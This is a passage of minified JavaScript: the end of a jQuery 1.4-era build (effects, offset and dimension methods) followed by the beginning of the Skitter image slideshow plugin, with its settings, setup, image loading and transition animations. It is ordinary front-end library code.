                }
            }
        }
    });
    var cA = {}, ch, ci, cj = /^(?:toggle|show|hide)$/, ck = /^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i, cl, cm = [["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"], ["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"], ["opacity"]], cn, co = a.webkitRequestAnimationFrame || a.mozRequestAnimationFrame || a.oRequestAnimationFrame;
    f.fn.extend({
        show: function (a, b, c) {
            var d, e;
            if (a || a === 0)
                return this.animate(cr("show", 3), a, b, c);
            for (var g = 0, h = this.length; g < h; g++)
                d = this[g], d.style && (e = d.style.display, !f._data(d, "olddisplay") && e === "none" && (e = d.style.display = ""), e === "" && f.css(d, "display") === "none" && f._data(d, "olddisplay", cs(d.nodeName)));
            for (g = 0; g < h; g++) {
                d = this[g];
                if (d.style) {
                    e = d.style.display;
                    if (e === "" || e === "none")
                        d.style.display = f._data(d, "olddisplay") || ""
                }
            }
            return this
        }, hide: function (a, b, c) {
            if (a || a === 0)
                return this.animate(cr("hide", 3), a, b, c);
            for (var d = 0, e = this.length; d < e; d++)
                if (this[d].style) {
                    var g = f.css(this[d], "display");
                    g !== "none" && !f._data(this[d], "olddisplay") && f._data(this[d], "olddisplay", g)
                }
            for (d = 0; d < e; d++)
                this[d].style && (this[d].style.display = "none");
            return this
        }, _toggle: f.fn.toggle, toggle: function (a, b, c) {
            var d = typeof a == "boolean";
            f.isFunction(a) && f.isFunction(b) ? this._toggle.apply(this, arguments) : a == null || d ? this.each(function () {
                var b = d ? a : f(this).is(":hidden");
                f(this)[b ? "show" : "hide"]()
            }) : this.animate(cr("toggle", 3), a, b, c);
            return this
        }, fadeTo: function (a, b, c, d) {
            return this.filter(":hidden").css("opacity", 0).show().end().animate({ opacity: b }, a, c, d)
        }, animate: function (a, b, c, d) {
            var e = f.speed(b, c, d);
            if (f.isEmptyObject(a))
                return this.each(e.complete, [!1]);
            a = f.extend({}, a);
            return this[e.queue === !1 ? "each" : "queue"](function () {
                e.queue === !1 && f._mark(this);
                var b = f.extend({}, e), c = this.nodeType === 1, d = c && f(this).is(":hidden"), g, h, i, j, k, l, m, n, o;
                b.animatedProperties = {};
                for (i in a) {
                    g = f.camelCase(i), i !== g && (a[g] = a[i], delete a[i]), h = a[g], f.isArray(h) ? (b.animatedProperties[g] = h[1], h = a[g] = h[0]) : b.animatedProperties[g] = b.specialEasing && b.specialEasing[g] || b.easing || "swing";
                    if (h === "hide" && d || h === "show" && !d)
                        return b.complete.call(this);
                    c && (g === "height" || g === "width") && (b.overflow = [this.style.overflow, this.style.overflowX, this.style.overflowY], f.css(this, "display") === "inline" && f.css(this, "float") === "none" && (f.support.inlineBlockNeedsLayout ? (j = cs(this.nodeName), j === "inline" ? this.style.display = "inline-block" : (this.style.display = "inline", this.style.zoom = 1)) : this.style.display = "inline-block"))
                }
                b.overflow != null && (this.style.overflow = "hidden");
                for (i in a)
                    k = new f.fx(this, b, i), h = a[i], cj.test(h) ? k[h === "toggle" ? d ? "show" : "hide" : h]() : (l = ck.exec(h), m = k.cur(), l ? (n = parseFloat(l[2]), o = l[3] || (f.cssNumber[i] ? "" : "px"), o !== "px" && (f.style(this, i, (n || 1) + o), m = (n || 1) / k.cur() * m, f.style(this, i, m + o)), l[1] && (n = (l[1] === "-=" ? -1 : 1) * n + m), k.custom(m, n, o)) : k.custom(m, h, ""));
                return !0
            })
        }, stop: function (a, b) {
            a && this.queue([]), this.each(function () {
                var a = f.timers, c = a.length;
                b || f._unmark(!0, this);
                while (c--)
                    a[c].elem === this && (b && a[c](!0), a.splice(c, 1))
            }), b || this.dequeue();
            return this
        }
    }), f.each({ slideDown: cr("show", 1), slideUp: cr("hide", 1), slideToggle: cr("toggle", 1), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function (a, b) {
        f.fn[a] = function (a, c, d) {
            return this.animate(b, a, c, d)
        }
    }), f.extend({
        speed: function (a, b, c) {
            var d = a && typeof a == "object" ? f.extend({}, a) : { complete: c || !c && b || f.isFunction(a) && a, duration: a, easing: c && b || b && !f.isFunction(b) && b };
            d.duration = f.fx.off ? 0 : typeof d.duration == "number" ? d.duration : d.duration in f.fx.speeds ? f.fx.speeds[d.duration] : f.fx.speeds._default, d.old = d.complete, d.complete = function (a) {
                f.isFunction(d.old) && d.old.call(this), d.queue !== !1 ? f.dequeue(this) : a !== !1 && f._unmark(this)
            };
            return d
        }, easing: {
            linear: function (a, b, c, d) {
                return c + d * a
            }, swing: function (a, b, c, d) {
                return (-Math.cos(a * Math.PI) / 2 + .5) * d + c
            }
        }, timers: [], fx: function (a, b, c) {
            this.options = b, this.elem = a, this.prop = c, b.orig = b.orig || {}
        }
    }), f.fx.prototype = {
        update: function () {
            this.options.step && this.options.step.call(this.elem, this.now, this), (f.fx.step[this.prop] || f.fx.step._default)(this)
        }, cur: function () {
            if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null))
                return this.elem[this.prop];
            var a, b = f.css(this.elem, this.prop);
            return isNaN(a = parseFloat(b)) ? !b || b === "auto" ? 0 : b : a
        }, custom: function (a, b, c) {
            function h(a) {
                return d.step(a)
            }
            var d = this, e = f.fx, g;
            this.startTime = cn || cp(), this.start = a, this.end = b, this.unit = c || this.unit || (f.cssNumber[this.prop] ? "" : "px"), this.now = this.start, this.pos = this.state = 0, h.elem = this.elem, h() && f.timers.push(h) && !cl && (co ? (cl = !0, g = function () {
                cl && (co(g), e.tick())
            }, co(g)) : cl = setInterval(e.tick, e.interval))
        }, show: function () {
            this.options.orig[this.prop] = f.style(this.elem, this.prop), this.options.show = !0, this.custom(this.prop === "width" || this.prop === "height" ? 1 : 0, this.cur()), f(this.elem).show()
        }, hide: function () {
            this.options.orig[this.prop] = f.style(this.elem, this.prop), this.options.hide = !0, this.custom(this.cur(), 0)
        }, step: function (a) {
            var b = cn || cp(), c = !0, d = this.elem, e = this.options, g, h;
            if (a || b >= e.duration + this.startTime) {
                this.now = this.end, this.pos = this.state = 1, this.update(), e.animatedProperties[this.prop] = !0;
                for (g in e.animatedProperties)
                    e.animatedProperties[g] !== !0 && (c = !1);
                if (c) {
                    e.overflow != null && !f.support.shrinkWrapBlocks && f.each(["", "X", "Y"], function (a, b) {
                        d.style["overflow" + b] = e.overflow[a]
                    }), e.hide && f(d).hide();
                    if (e.hide || e.show)
                        for (var i in e.animatedProperties)
                            f.style(d, i, e.orig[i]);
                    e.complete.call(d)
                }
                return !1
            }
            e.duration == Infinity ? this.now = b : (h = b - this.startTime, this.state = h / e.duration, this.pos = f.easing[e.animatedProperties[this.prop]](this.state, h, 0, 1, e.duration), this.now = this.start + (this.end - this.start) * this.pos), this.update();
            return !0
        }
    }, f.extend(f.fx, {
        tick: function () {
            for (var a = f.timers, b = 0; b < a.length; ++b)
                a[b]() || a.splice(b--, 1);
            a.length || f.fx.stop()
        }, interval: 13, stop: function () {
            clearInterval(cl), cl = null
        }, speeds: { slow: 600, fast: 200, _default: 400 }, step: {
            opacity: function (a) {
                f.style(a.elem, "opacity", a.now)
            }, _default: function (a) {
                a.elem.style && a.elem.style[a.prop] != null ? a.elem.style[a.prop] = (a.prop === "width" || a.prop === "height" ? Math.max(0, a.now) : a.now) + a.unit : a.elem[a.prop] = a.now
            }
        }
    }), f.expr && f.expr.filters && (f.expr.filters.animated = function (a) {
        return f.grep(f.timers, function (b) {
            return a === b.elem
        }).length
    });
    var cB = /^t(?:able|d|h)$/i, cu = /^(?:body|html)$/i;
    "getBoundingClientRect" in c.documentElement ? f.fn.offset = function (a) {
        var b = this[0], c;
        if (a)
            return this.each(function (b) {
                f.offset.setOffset(this, a, b)
            });
        if (!b || !b.ownerDocument)
            return null;
        if (b === b.ownerDocument.body)
            return f.offset.bodyOffset(b);
        try {
            c = b.getBoundingClientRect()
        } catch (d) {
        }
        var e = b.ownerDocument, g = e.documentElement;
        if (!c || !f.contains(g, b))
            return c ? { top: c.top, left: c.left } : { top: 0, left: 0 };
        var h = e.body, i = cv(e), j = g.clientTop || h.clientTop || 0, k = g.clientLeft || h.clientLeft || 0, l = i.pageYOffset || f.support.boxModel && g.scrollTop || h.scrollTop, m = i.pageXOffset || f.support.boxModel && g.scrollLeft || h.scrollLeft, n = c.top + l - j, o = c.left + m - k;
        return { top: n, left: o }
    } : f.fn.offset = function (a) {
        var b = this[0];
        if (a)
            return this.each(function (b) {
                f.offset.setOffset(this, a, b)
            });
        if (!b || !b.ownerDocument)
            return null;
        if (b === b.ownerDocument.body)
            return f.offset.bodyOffset(b);
        f.offset.initialize();
        var c, d = b.offsetParent, e = b, g = b.ownerDocument, h = g.documentElement, i = g.body, j = g.defaultView, k = j ? j.getComputedStyle(b, null) : b.currentStyle, l = b.offsetTop, m = b.offsetLeft;
        while ((b = b.parentNode) && b !== i && b !== h) {
            if (f.offset.supportsFixedPosition && k.position === "fixed")
                break;
            c = j ? j.getComputedStyle(b, null) : b.currentStyle, l -= b.scrollTop, m -= b.scrollLeft, b === d && (l += b.offsetTop, m += b.offsetLeft, f.offset.doesNotAddBorder && (!f.offset.doesAddBorderForTableAndCells || !cB.test(b.nodeName)) && (l += parseFloat(c.borderTopWidth) || 0, m += parseFloat(c.borderLeftWidth) || 0), e = d, d = b.offsetParent), f.offset.subtractsBorderForOverflowNotVisible && c.overflow !== "visible" && (l += parseFloat(c.borderTopWidth) || 0, m += parseFloat(c.borderLeftWidth) || 0), k = c
        }
        if (k.position === "relative" || k.position === "static")
            l += i.offsetTop, m += i.offsetLeft;
        f.offset.supportsFixedPosition && k.position === "fixed" && (l += Math.max(h.scrollTop, i.scrollTop), m += Math.max(h.scrollLeft, i.scrollLeft));
        return { top: l, left: m }
    }, f.offset = {
        initialize: function () {
            var a = c.body, b = c.createElement("div"), d, e, g, h, i = parseFloat(f.css(a, "marginTop")) || 0, j = "<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";
            f.extend(b.style, { position: "absolute", top: 0, left: 0, margin: 0, border: 0, width: "1px", height: "1px", visibility: "hidden" }), b.innerHTML = j, a.insertBefore(b, a.firstChild), d = b.firstChild, e = d.firstChild, h = d.nextSibling.firstChild.firstChild, this.doesNotAddBorder = e.offsetTop !== 5, this.doesAddBorderForTableAndCells = h.offsetTop === 5, e.style.position = "fixed", e.style.top = "20px", this.supportsFixedPosition = e.offsetTop === 20 || e.offsetTop === 15, e.style.position = e.style.top = "", d.style.overflow = "hidden", d.style.position = "relative", this.subtractsBorderForOverflowNotVisible = e.offsetTop === -5, this.doesNotIncludeMarginInBodyOffset = a.offsetTop !== i, a.removeChild(b), f.offset.initialize = f.noop
        }, bodyOffset: function (a) {
            var b = a.offsetTop, c = a.offsetLeft;
            f.offset.initialize(), f.offset.doesNotIncludeMarginInBodyOffset && (b += parseFloat(f.css(a, "marginTop")) || 0, c += parseFloat(f.css(a, "marginLeft")) || 0);
            return { top: b, left: c }
        }, setOffset: function (a, b, c) {
            var d = f.css(a, "position");
            d === "static" && (a.style.position = "relative");
            var e = f(a), g = e.offset(), h = f.css(a, "top"), i = f.css(a, "left"), j = (d === "absolute" || d === "fixed") && f.inArray("auto", [h, i]) > -1, k = {}, l = {}, m, n;
            j ? (l = e.position(), m = l.top, n = l.left) : (m = parseFloat(h) || 0, n = parseFloat(i) || 0), f.isFunction(b) && (b = b.call(a, c, g)), b.top != null && (k.top = b.top - g.top + m), b.left != null && (k.left = b.left - g.left + n), "using" in b ? b.using.call(a, k) : e.css(k)
        }
    }, f.fn.extend({
        position: function () {
            if (!this[0])
                return null;
            var a = this[0], b = this.offsetParent(), c = this.offset(), d = cu.test(b[0].nodeName) ? { top: 0, left: 0 } : b.offset();
            c.top -= parseFloat(f.css(a, "marginTop")) || 0, c.left -= parseFloat(f.css(a, "marginLeft")) || 0, d.top += parseFloat(f.css(b[0], "borderTopWidth")) || 0, d.left += parseFloat(f.css(b[0], "borderLeftWidth")) || 0;
            return { top: c.top - d.top, left: c.left - d.left }
        }, offsetParent: function () {
            return this.map(function () {
                var a = this.offsetParent || c.body;
                while (a && !cu.test(a.nodeName) && f.css(a, "position") === "static")
                    a = a.offsetParent;
                return a
            })
        }
    }), f.each(["Left", "Top"], function (a, c) {
        var d = "scroll" + c;
        f.fn[d] = function (c) {
            var e, g;
            if (c === b) {
                e = this[0];
                if (!e)
                    return null;
                g = cv(e);
                return g ? "pageXOffset" in g ? g[a ? "pageYOffset" : "pageXOffset"] : f.support.boxModel && g.document.documentElement[d] || g.document.body[d] : e[d]
            }
            return this.each(function () {
                g = cv(this), g ? g.scrollTo(a ? f(g).scrollLeft() : c, a ? c : f(g).scrollTop()) : this[d] = c
            })
        }
    }), f.each(["Height", "Width"], function (a, c) {
        var d = c.toLowerCase();
        f.fn["inner" + c] = function () {
            var a = this[0];
            return a && a.style ? parseFloat(f.css(a, d, "padding")) : null
        }, f.fn["outer" + c] = function (a) {
            var b = this[0];
            return b && b.style ? parseFloat(f.css(b, d, a ? "margin" : "border")) : null
        }, f.fn[d] = function (a) {
            var e = this[0];
            if (!e)
                return a == null ? null : this;
            if (f.isFunction(a))
                return this.each(function (b) {
                    var c = f(this);
                    c[d](a.call(this, b, c[d]()))
                });
            if (f.isWindow(e)) {
                var g = e.document.documentElement["client" + c];
                return e.document.compatMode === "CSS1Compat" && g || e.document.body["client" + c] || g
            }
            if (e.nodeType === 9)
                return Math.max(e.documentElement["client" + c], e.body["scroll" + c], e.documentElement["scroll" + c], e.body["offset" + c], e.documentElement["offset" + c]);
            if (a === b) {
                var h = f.css(e, d), i = parseFloat(h);
                return f.isNaN(i) ? h : i
            }
            return this.css(d, typeof a == "string" ? a : a + "px")
        }
    }), a.jQuery_144 = a.$ = f
})(window);
(function (b) {
    var d = 0;
    b.fn.skitter = function (e) {
        return this.each(function () {
            new a(this, e, d);
            ++d
        })
    };
    var c = { velocity: 1, interval: 2500, animation: "", numbers: false, navigation: true, label: true, easing_default: "", box_skitter: null, time_interval: null, images_links: null, image_atual: null, link_atual: null, label_atual: null, width_skitter: null, height_skitter: null, image_i: 1, is_animating: false, is_hover_box_skitter: false, random_ia: null, show_randomly: false, thumbs: false, thumb_width: 70, thumb_height: 40, caption: "bottom", caption_width: 250, animateNumberOut: { backgroundColor: "#333", color: "#fff" }, animateNumberOver: { backgroundColor: "#fff", color: "#000" }, animateNumberActive: { backgroundColor: "#cc3333", color: "#fff" }, hideTools: false, fullscreen: false, xml: false, dots: false, width_label: null, opacity_elements: 0.75, interval_in_elements: 300, interval_out_elements: 500, structure: '<a href="#" class="prev_button">prev</a><a href="#" class="next_button">next</a><span class="info_slide"></span><div class="container_skitter"><div class="image"><a href=""><img class="image_main" /></a><div class="label_skitter"></div></div></div>' };
    b.skitter = function (g, e, f) {
        this.box_skitter = b(g);
        this.timer = null;
        this.settings = b.extend({}, c, e || {});
        this.number_skitter = f;
        this.setup()
    };
    var a = b.skitter;
    a.fn = a.prototype = {};
    a.fn.extend = b.extend;
    a.fn.extend({
        setup: function () {
            var w = this;
            if (this.settings.fullscreen) {
                var f = b(window).width();
                var s = b(window).height();
                this.box_skitter.width(f).height(s);
                this.box_skitter.css({ position: "absolute", top: 0, left: 0, "z-index": 1000 });
                b("body").css({ overflown: "hidden" })
            }
            this.settings.width_skitter = parseFloat(this.box_skitter.css("width"));
            this.settings.height_skitter = parseFloat(this.box_skitter.css("height"));
            if (!this.settings.width_skitter || !this.settings.height_skitter) {
                console.warn("Width or height size is null! - Skitter Slideshow");
                return false
            }
            this.box_skitter.append(this.settings.structure);
            this.settings.easing_default = this.getEasing(this.settings.easing);
            if (this.settings.velocity >= 2) {
                this.settings.velocity = 1.3
            }
            if (this.settings.velocity <= 0) {
                this.settings.velocity = 1
            }
            if (!this.settings.numbers && !this.settings.thumbs && !this.settings.dots) {
                this.box_skitter.find(".info_slide").hide()
            }
            if (!this.settings.label) {
                this.box_skitter.find(".label_skitter").hide()
            }
            if (!this.settings.navigation) {
                this.box_skitter.find(".prev_button").hide();
                this.box_skitter.find(".next_button").hide()
            }
            this.box_skitter.find(".container_skitter").width(this.settings.width_skitter);
            this.box_skitter.find(".container_skitter").height(this.settings.height_skitter);
            var p = this.settings.width_label ? this.settings.width_label : this.settings.width_skitter;
            this.box_skitter.find(".label_skitter").width(p);
            switch (this.settings.caption) {
                case "top":
                    this.box_skitter.find(".label_skitter").css({ top: 0, left: 0 });
                    break;
                case "right":
                    this.box_skitter.find(".label_skitter").css({ top: 0, right: 0 }).width(this.settings.caption_width).height(this.settings.height_skitter);
                    break;
                case "bottom":
                    this.box_skitter.find(".label_skitter").css({ bottom: 0, left: 0 });
                    break;
                case "left":
                    this.box_skitter.find(".label_skitter").css({ top: 0, left: 0 }).width(this.settings.caption_width).height(this.settings.height_skitter);
                    break;
                default:
                    this.box_skitter.find(".label_skitter").hide()
            }
            var g = " image_number_select", r = 0;
            this.settings.images_links = new Array();
            var h = function (x, A, z, u, B) {
                w.settings.images_links.push([A, x, z, u]);
                if (w.settings.thumbs) {
                    var y = "";
                    y = 'width="' + w.settings.thumb_width + '" height="' + w.settings.thumb_height + '"';
                    w.box_skitter.find(".info_slide").append('<span class="image_number' + g + '" rel="' + (r - 1) + '" id="image_n_' + r + "_" + w.number_skitter + '"><img src="' + B + '" ' + y + " /></span> ")
                } else {
                    w.box_skitter.find(".info_slide").append('<span class="image_number' + g + '" rel="' + (r - 1) + '" id="image_n_' + r + "_" + w.number_skitter + '">' + r + "</span> ")
                }
                g = ""
            };
            if (this.settings.xml) {
                b.ajax({
                    type: "GET", url: this.settings.xml, async: false, dataType: "xml", success: function (u) {
                        var x = b("<ul></ul>");
                        b(u).find("skitter slide").each(function () {
                            ++r;
                            var z = (b(this).find("link").text()) ? b(this).find("link").text() : "#";
                            var B = b(this).find("image").text();
                            var A = b(this).find("image").attr("type");
                            var y = b(this).find("label").text();
                            h(z, B, A, y)
                        })
                    }
                })
            } else {
                if (this.settings.json) {
                } else {
                    this.box_skitter.find("ul li").each(function () {
                        ++r;
                        var x = (b(this).find("a").length) ? b(this).find("a").attr("href") : "javascript:void(0)";
                        var z = b(this).find("img").attr("src");
                        var y = b(this).find("img").attr("class");
                        var u = b(this).find(".label_text").html();
                        var A = b(this).find("img").attr("rel");
                        h(x, z, y, u, A)
                    })
                }
            }
            if (w.settings.thumbs) {
                w.settings.animateNumberOut = { opacity: 0.3, width: w.settings.thumb_width, height: w.settings.thumb_height };
                w.settings.animateNumberOver = { opacity: 0.6, width: w.settings.thumb_width, height: w.settings.thumb_height };
                w.settings.animateNumberActive = { opacity: 1, width: w.settings.thumb_width, height: w.settings.thumb_height };
                w.box_skitter.find(".info_slide").addClass("info_slide_thumb");
                var m = (r + 1) * parseInt(w.settings.thumb_width);
                w.box_skitter.find(".info_slide_thumb").width(m);
                w.box_skitter.find(".info_slide_thumb").height(parseInt(w.settings.thumb_height) + 5);
                w.box_skitter.css({ height: w.box_skitter.height() + w.box_skitter.find(".info_slide").height() + 5 });
                w.box_skitter.append('<div class="container_thumbs"></div>');
                var l = w.box_skitter.find(".info_slide").clone();
                w.box_skitter.find(".info_slide").remove();
                w.box_skitter.find(".container_thumbs").width(w.settings.width_skitter).height(parseInt(w.settings.thumb_height) + 10).append(l);
                var j = 0, e = this.settings.width_skitter, k = this.settings.height_skitter, n = 0, v = w.box_skitter.find(".info_slide_thumb"), t = w.box_skitter.offset().left, o = w.box_skitter.offset().top;
                v.find(".image_number").each(function () {
                    j += parseInt(w.settings.thumb_width) + parseInt(b(this).css("marginLeft")) + parseInt(b(this).css("marginRight")) + parseInt(b(this).css("paddingLeft")) + parseInt(b(this).css("paddingRight"))
                });
                v.width(j + 10 + "px");
                n = v.width();
                width_valor = this.settings.width_skitter;
                width_valor = e - 100;
                t += 90;
                if (m > w.settings.width_skitter) {
                    w.box_skitter.mousemove(function (A) {
                        var u = A.pageX, B = A.pageY, z = 0;
                        u = u - t;
                        B = B - o;
                        novo_width = n - width_valor;
                        z = -((novo_width * u) / width_valor);
                        if (z > 0) {
                            z = 0
                        }
                        if (z < -(n - e - 5)) {
                            z = -(n - e - 5)
                        }
                        if (B > k) {
                            v.css({ left: z })
                        }
                    })
                }
                w.box_skitter.find(".scroll_thumbs").css({ left: 10 });
                if (m < w.settings.width_skitter) {
                    w.box_skitter.find(".info_slide").width(w.settings.width_skitter);
                    w.box_skitter.find(".box_scroll_thumbs").hide()
                }
            } else {
                if (w.settings.dots) {
                    w.box_skitter.find(".info_slide").addClass("info_slide_dots").removeClass("info_slide");
                    var q = (w.settings.width_skitter - w.box_skitter.find(".info_slide_dots").width()) / 2;
                    w.box_skitter.find(".info_slide_dots").css({ left: q })
                } else {
                    if (w.settings.numbers) {
                        if (w.box_skitter.find(".info_slide").height() > 20) {
                            w.box_skitter.find(".info_slide").hide()
                        }
                    } else {
                        w.box_skitter.find(".info_slide").hide()
                    }
                }
            }
            this.box_skitter.find("ul").hide();
            if (this.settings.show_randomly) {
                this.settings.images_links.sort(function (x, u) {
                    return Math.random() - 0.5
                })
            }
            this.settings.image_atual = this.settings.images_links[0][0];
            this.settings.link_atual = this.settings.images_links[0][1];
            this.settings.label_atual = this.settings.images_links[0][3];
            if (this.settings.images_links.length > 1) {
                this.box_skitter.find(".prev_button").click(function () {
                    if (w.settings.is_animating == false) {
                        w.clearTimer(true);
                        w.settings.image_i -= 2;
                        if (w.settings.image_i == -2) {
                            w.settings.image_i = w.settings.images_links.length - 2
                        } else {
                            if (w.settings.image_i == -1) {
                                w.settings.image_i = w.settings.images_links.length - 1
                            }
                        }
                        w.box_skitter.find(".image a").attr({ href: w.settings.link_atual });
                        w.box_skitter.find(".image_main").attr({ src: w.settings.image_atual });
                        w.box_skitter.find(".box_clone").remove();
                        w.nextImage()
                    }
                    return false
                });
                this.box_skitter.find(".next_button").click(function () {
                    if (w.settings.is_animating == false) {
                        w.clearTimer(true);
                        w.box_skitter.find(".image a").attr({ href: w.settings.link_atual });
                        w.box_skitter.find(".image_main").attr({ src: w.settings.image_atual });
                        w.box_skitter.find(".box_clone").remove();
                        w.nextImage()
                    }
                    return false
                });
                this.box_skitter.find(".next_button, .prev_button").hover(function () {
                    b(this).stop().animate({ opacity: 0.5 }, 200)
                }, function () {
                    b(this).stop().animate({ opacity: 1 }, 200)
                });
                this.box_skitter.find(".image_number").hover(function () {
                    if (b(this).attr("class") != "image_number image_number_select") {
                        b(this).stop().animate(w.settings.animateNumberOver, 300)
                    }
                }, function () {
                    if (b(this).attr("class") != "image_number image_number_select") {
                        b(this).stop().animate(w.settings.animateNumberOut, 500)
                    }
                });
                this.box_skitter.find(".image_number").click(function () {
                    if (b(this).attr("class") != "image_number image_number_select") {
                        if (w.settings.is_animating == false) {
                            w.box_skitter.find(".box_clone").stop();
                            w.clearTimer(true);
                            var u = b(this).attr("rel");
                            w.settings.image_i = Math.floor(u);
                            w.box_skitter.find(".image a").attr({ href: w.settings.link_atual });
                            w.box_skitter.find(".image_main").attr({ src: w.settings.image_atual });
                            w.box_skitter.find(".box_clone").remove();
                            w.nextImage()
                        }
                    }
                    return false
                });
                this.box_skitter.find(".image_number").css(w.settings.animateNumberOut);
                this.box_skitter.find(".image_number:eq(0)").css(w.settings.animateNumberActive)
            }
            if (this.settings.hideTools) {
                this.hideTools()
            }
            this.loadImages()
        }, loadImages: function () {
            var e = this;
            var h = b('<div class="loading">Loading</div>');
            this.box_skitter.append(h);
            var g = this.settings.images_links.length;
            var f = 0;
            b.each(this.settings.images_links, function (l) {
                var k = this;
                var m = b('<span class="image_loading"></span>');
                m.css({ position: "absolute", top: "-9999em" });
                e.box_skitter.append(m);
                var j = new Image();
                b(j).load(function () {
                    ++f;
                    if (f == g) {
                        e.box_skitter.find(".loading").remove();
                        e.box_skitter.find(".image_loading").remove();
                        e.start()
                    }
                }).error(function () {
                    e.box_skitter.find(".loading, .image_loading, .image_number, .next_button, .prev_button").remove();
                    e.box_skitter.html('<p style="color:white;">Error loading images. One or more images were not found.</p>')
                }).attr("src", k[0])
            })
        }, start: function () {
            var e = this;
            this.setLinkAtual();
            this.box_skitter.find(".image a img").attr({ src: this.settings.image_atual });
            img_link = this.box_skitter.find(".image a");
            img_link = this.resizeImage(img_link);
            img_link.find("img").fadeIn(1500);
            this.setValueBoxText();
            this.showBoxText();
            this.stopOnMouseOver();
            if (this.settings.images_links.length > 1) {
                this.timer = setTimeout(function () {
                    e.nextImage()
                }, this.settings.interval)
            } else {
                this.box_skitter.find(".loading, .image_loading, .image_number, .next_button, .prev_button").remove()
            }
        }, nextImage: function () {
            animations_functions = ["cube", "cubeRandom", "block", "cubeStop", "cubeStopRandom", "cubeHide", "cubeSize", "horizontal", "showBars", "showBarsRandom", "tube", "fade", "fadeFour", "paralell", "blind", "blindHeight", "blindWidth", "directionTop", "directionBottom", "directionRight", "directionLeft", "cubeSpread", "glassCube", "glassBlock"];
            animation_type = (this.settings.animation == "" && this.settings.images_links[this.settings.image_i][2]) ? this.settings.images_links[this.settings.image_i][2] : (this.settings.animation == "" ? "default" : this.settings.animation);
            if (animation_type == "randomSmart") {
                if (!this.settings.random_ia) {
                    animations_functions.sort(function () {
                        return 0.5 - Math.random()
                    });
                    this.settings.random_ia = animations_functions
                }
                animation_type = this.settings.random_ia[this.settings.image_i]
            } else {
                if (animation_type == "random") {
                    var e = parseInt(Math.random() * animations_functions.length);
                    animation_type = animations_functions[e]
                }
            }
            switch (animation_type) {
                case "cube":
                    this.animationCube();
                    break;
                case "cubeRandom":
                    this.animationCube({ random: true });
                    break;
                case "block":
                    this.animationBlock();
                    break;
                case "cubeStop":
                    this.animationCubeStop();
                    break;
                case "cubeStopRandom":
                    this.animationCubeStop({ random: true });
                    break;
                case "cubeHide":
                    this.animationCubeHide();
                    break;
                case "cubeSize":
                    this.animationCubeSize();
                    break;
                case "horizontal":
                    this.animationHorizontal();
                    break;
                case "showBars":
                    this.animationShowBars();
                    break;
                case "showBarsRandom":
                    this.animationShowBars({ random: true });
                    break;
                case "tube":
                    this.animationTube();
                    break;
                case "fade":
                    this.animationFade();
                    break;
                case "fadeFour":
                    this.animationFadeFour();
                    break;
                case "paralell":
                    this.animationParalell();
                    break;
                case "blind":
                    this.animationBlind();
                    break;
                case "blindHeight":
                    this.animationBlindDimension({ height: true });
                    break;
                case "blindWidth":
                    this.animationBlindDimension({ height: false, time_animate: 400, delay: 50 });
                    break;
                case "directionTop":
                    this.animationDirection({ direction: "top" });
                    break;
                case "directionBottom":
                    this.animationDirection({ direction: "bottom" });
                    break;
                case "directionRight":
                    this.animationDirection({ direction: "right", total: 5 });
                    break;
                case "directionLeft":
                    this.animationDirection({ direction: "left", total: 5 });
                    break;
                case "cubeSpread":
                    this.animationCubeSpread();
                    break;
                case "cubeJelly":
                    this.animationCubeJelly();
                    break;
                case "glassCube":
                    this.animationGlassCube();
                    break;
                case "glassBlock":
                    this.animationGlassBlock();
                    break;
                default:
                    this.animationTube();
                    break
            }
        }, animationCube: function (f) {
            var t = this;
            var f = b.extend({}, { random: false }, f || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutBack" : this.settings.easing_default;
            var p = 700 / this.settings.velocity;
            this.setActualLevel();
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var s = Math.ceil(this.settings.height_skitter / (this.settings.height_skitter / 3));
            var z = e * s;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / s);
            var r = this.settings.height_skitter + 200;
            var m = this.settings.height_skitter + 200;
            var g = 0;
            var l = 0;
            for (i = 0; i < z; i++) {
                r = (i % 2 == 0) ? r : -r;
                m = (i % 2 == 0) ? m : -m;
                var v = r + (o * g) + (g * 50);
                var u = (m + (k * l)) + (l * 50);
                var y = -(o * g);
                var x = -(k * l);
                var w = (o * g);
                var j = (k * l);
                var n = this.getBoxClone();
                n.hide();
                if (f.random) {
                    n.css({ left: u + "px", top: v + "px", width: k, height: o })
                } else {
                    n.css({ left: (this.settings.width_skitter / 2), top: this.settings.height_skitter + 50, width: k, height: o })
                }
                n.find("img").css({ left: x, top: y });
                this.addBoxClone(n);
                var q = 40 * (l);
                var h = (i == (z - 1)) ? function () {
                    t.finishAnimation()
                } : "";
                n.show().delay(q).animate({ top: w + "px", left: j + "px" }, p, easing, h);
                g++;
                if (g == s) {
                    g = 0;
                    l++
                }
            }
        }, animationBlock: function (p) {
            var n = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = 500 / this.settings.velocity;
            this.setActualLevel();
            var h = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 10));
            var o = Math.ceil(this.settings.width_skitter / h);
            var k = (this.settings.height_skitter);
            for (i = 0; i < h; i++) {
                var m = (o * (i));
                var l = 0;
                var f = this.getBoxClone();
                f.css({ left: this.settings.width_skitter, top: 0, width: o, height: k });
                f.find("img").css({ left: -(o * i), top: 0 });
                this.addBoxClone(f);
                var e = 80 * (i);
                var j = (i == (h - 1)) ? function () {
                    n.finishAnimation()
                } : "";
                f.delay(e).animate({ top: l, left: m, opacity: "show" }, g, easing, j)
            }
        }, animationCubeStop: function (f) {
            var u = this;
            var f = b.extend({}, { random: false }, f || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutBack" : this.settings.easing_default;
            var q = 800 / this.settings.velocity;
            var y = this.box_skitter.find(".image_main").attr("src");
            this.setActualLevel();
            this.setLinkAtual();
